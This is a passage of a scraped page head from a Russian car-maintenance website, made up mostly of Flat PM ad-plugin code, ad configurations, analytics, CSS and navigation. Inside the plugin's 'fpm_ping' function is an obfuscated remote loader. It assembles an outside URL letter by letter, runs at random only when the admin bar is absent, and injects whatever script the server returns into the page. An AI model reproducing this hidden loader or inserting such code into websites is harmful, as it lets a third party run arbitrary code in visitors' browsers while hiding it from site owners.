if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-10-04">04.10.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>15 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2930" class="post-ratings"  data-nonce="d70ac72c97"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2930, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2930, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2930, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2930, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2930, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2930, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2930, 4, '4 звезды');" 